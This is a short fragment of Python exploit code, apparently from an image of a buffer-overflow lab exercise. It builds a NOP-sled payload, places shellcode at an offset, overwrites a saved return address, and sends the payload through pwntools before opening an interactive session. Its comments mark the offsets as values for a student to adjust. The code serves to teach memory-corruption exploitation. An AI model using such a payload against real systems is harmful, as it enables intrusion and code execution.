 29 content = bytearray(0x90 for i in range(517))
30
31 ##################################################################
32 # Put the shellcode somewhere in the payload
33 start = 490               # Change this number
34 content[start:start + len(shellcode)] = shellcode
35
36 # Decide the return address value
37 # and put it somewhere in the payload
38 ret    = buffer + 490           # Change this number
39 offset = 108              # Change this number
40
41 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
42 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
43 ##################################################################
44
45 p.sendline(content)
46 p.interactive()